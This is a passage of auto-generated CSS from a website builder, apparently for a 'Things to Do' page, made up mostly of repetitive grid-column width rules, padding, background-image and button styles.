ow>.component:nth-of-type(109){width:50%}.grid-component.twocol-component.c1091785640>.grid-component-row>.component:nth-of-type(110){width:50%}.content-component.c122540178{min-height:350px;background-image:linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0)),url(/images/Things_to_Do/80a30405-5930-47ee-a899-8cac380551d8.webp);background-repeat:no-repeat;background-size:cover;background-position:center center}.content-component.c122540178 .contentInnerDiv{padding-top:5%;padding-right:10%;padding-bottom:5%;padding-left:10%;background-image:}.content-component.c726802850{min-height:300px;background-image:linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0))}.content-component.c726802850 .contentInnerDiv{padding-top:5%;padding-right:10%;padding-bottom:5%;padding-left:10%;background-image:}.spacer-component.c420669802{background-image:;padding-top:1%;padding-bottom:1%}.text-component#c1436612097{background-image:;white-space:pre-line}.divider-component.c1134974210{background-image:;padding-top:1%;padding-right:75%;padding-bottom:1%;padding-left:0%}.text-component#c1614570801{background-image:;margin-top:0;margin-bottom:0;white-space:pre-line}.spacer-component.c1099023137{background-image:;padding-top:1%;padding-bottom:1%}.custom-button-component#c1058307486{background-image:}.custom-button-component#c1058307486>a,.custom-button-component#c1058307486>a:visited,.custom-button-component.c1058307486>a,.custom-button-component.c1058307486>a:visited{border-radius:3px;border-width:1px;border-style:solid;border-color:#314027;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans',sans-serif;font-size:15px;letter-spacing:0;padding-left:11px;padding-right:11px;padding-top:11px;padding-bottom:11px;width:150px;text-align:center;text-decoration:none;box-sizing:border-box}.spacer-component.c310595171{background-image:;padding-top:1%;padding-bottom:1%}.grid-component.twocol-component.c1008550926{background-image:;margin-right:2%;margin-left:2%;min-height:200px}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(1){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(2){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(3){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(4){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(5){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(6){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(7){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(8){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(9){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(10){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(11){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(12){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(13){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(14){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(15){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(16){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(17){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(18){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(19){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(20){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(21){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(22){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(23){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(24){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(25){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(26){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(27){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(28){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(29){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(30){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(31){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(32){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(33){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(34){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(35){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(36){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(37){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(38){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(39){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(40){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(41){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(42){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(43){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(44){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(45){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(46){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(47){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(48){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(49){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(50){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(51){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(52){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(53){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(54){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(55){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(56){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(57){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(58){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(59){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(60){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(61){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(62){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(63){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(64){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(65){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(66){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(67){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(68){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(69){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(70){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(71){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(72){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(73){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(74){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(75){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(76){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(77){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(78){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(79){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(80){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(81){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(82){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(83){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(84){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(85){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(86){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(87){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(88){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(89){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(90){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(91){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(92){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(93){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(94){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(95){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(96){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(97){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(98){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(99){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(100){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(101){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(102){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(103){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(104){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(105){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(106){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(107){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(108){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(109){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(110){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(111){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(112){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(113){width:50%}.grid-component.twocol-component.c1008550926>.grid-component-row>.component:nth-of-type(114){width:50%}.content-component.c1431705720{min-height:300px;background-image:linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0))}.content-component.c1431705720 .contentInnerDiv{padding-top:5%;padding-right:10%;padding-bottom:5%;padding-left:10%;background-image:}.spacer-component.c843413149{background-image:;padding-top:1%;padding-bottom:1%}.text-component#c734524597{background-image:;white-space:pre-line}.divider-component.c891747656{background-image:;padding-top:1%;padding-right:75%;padding-bottom:1%;padding-left:0%}.text-component#c165226476{background-image:;margin-top:0;margin-bottom:0;white-space:pre-line}.spacer-component.c470010507{background-image:;padding-top:1%;padding-bottom:1%}.custom-button-component#c255918488{background-image:}.custom-button-component#c255918488>a,.custom-button-component#c255918488>a:visited,.custom-button-component.c255918488>a,.custom-button-component.c255918488>a:visited{border-radius:3px;border-width:1px;border-style:solid;border-color:#314027;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans',sans-serif;font-size:15px;letter-spacing:0;padding-left:11px;padding-right:11px;padding-top:11px;padding-bottom:11px;width:150px;text-align:center;text-decoration:none;box-sizing:border-box}.spacer-component.c1907154550{background-image:;padding-top:1%;padding-bottom:1%}.content-component.c1197241447{min-height:350px;background-image:linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0)),url(/images/Things_to_Do/9bd8b118-1e02-4aac-ac55-6c623a6510d1.webp);background-repeat:no-repeat;background-size:cover;background-position:center center}.content-component.c1197241447 .contentInnerDiv{padding-top:5%;padding-right:10%;padding-bottom:5%;padding-left:10%;background-image:}.grid-component.twocol-component.c1155780827{background-image:;margin-right:2%;margin-left:2%;min-height:200px}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(1){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(2){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(3){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(4){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(5){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(6){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(7){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(8){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(9){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(10){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(11){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(12){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(13){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(14){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(15){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(16){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(17){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(18){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(19){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(20){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(21){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(22){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(23){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(24){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(25){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(26){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(27){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(28){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(29){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(30){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(31){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(32){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(33){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(34){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(35){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(36){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(37){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(38){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(39){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(40){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(41){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(42){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(43){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(44){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(45){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(46){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(47){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(48){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(49){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(50){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(51){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(52){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(53){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(54){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(55){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(56){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(57){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(58){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(59){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(60){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(61){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(62){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(63){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(64){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(65){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(66){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(67){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(68){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(69){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(70){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(71){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(72){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(73){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(74){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(75){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(76){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(77){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(78){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(79){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(80){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(81){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(82){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(83){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(84){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(85){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(86){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(87){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(88){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(89){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(90){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(91){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(92){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(93){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(94){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(95){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(96){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(97){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(98){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(99){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(100){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(101){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(102){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(103){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(104){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(105){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(106){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(107){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(108){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(109){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(110){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(111){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(112){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(113){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(114){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(115){width:50%}.grid-component.twocol-component.c1155780827>.grid-component-row>.component:nth-of-type(116){width:50%}.content-component.c1937005066{min-height:350px;background-image:linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0)),url(/images/Things_to_Do/5213a716-382d-498d-a3b7-5b0aac736c3d.webp);background-repeat:no-repeat;background-size:cover;background-position:center center}.content-component.c1937005066 .contentInnerDiv{padding-top:5%;padding-right:10%;padding-bottom:5%;padding-left:10%;background-image:}.content-component.c137333635{min-height:400px;background-image:linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0))}.content-component.c137333635 .contentInnerDiv{padding-top:5%;padding-right:10%;padding-bottom:5%;padding-left:10%;background-image:}.spacer-component.c1176157116{background-image:;padding-top:1%;padding-bottom:1%;min-height:20px}.text-component#c1018196522{background-image:;white-space:pre-line}.divider-component.c1653643675{background-image:;padding-top:1%;padding-right:75%;padding-bottom:1%;padding-left:0%}.text-component#c560318943{background-image:;margin-top:0;margin-bottom:0;white-space:pre-line}.spacer-component.c1312309960{background-image:;padding-top:1%;padding-bottom:1%}.grid-component.twocol-component.c1592715860{background-image:;margin-right:2%;margin-left:2%;min-height:200px}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(1){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(2){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(3){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(4){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(5){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(6){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(7){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(8){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(9){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(10){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(11){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(12){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(13){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(14){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(15){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(16){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(17){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(18){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(19){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(20){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(21){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(22){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(23){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(24){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(25){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(26){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(27){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(28){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(29){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(30){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(31){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(32){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(33){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(34){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(35){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(36){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(37){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(38){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(39){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(40){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(41){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(42){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(43){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(44){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(45){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(46){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(47){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(48){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(49){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(50){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(51){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(52){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(53){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(54){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(55){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(56){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(57){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(58){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(59){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(60){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(61){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(62){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(63){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(64){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(65){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(66){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(67){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(68){width:50%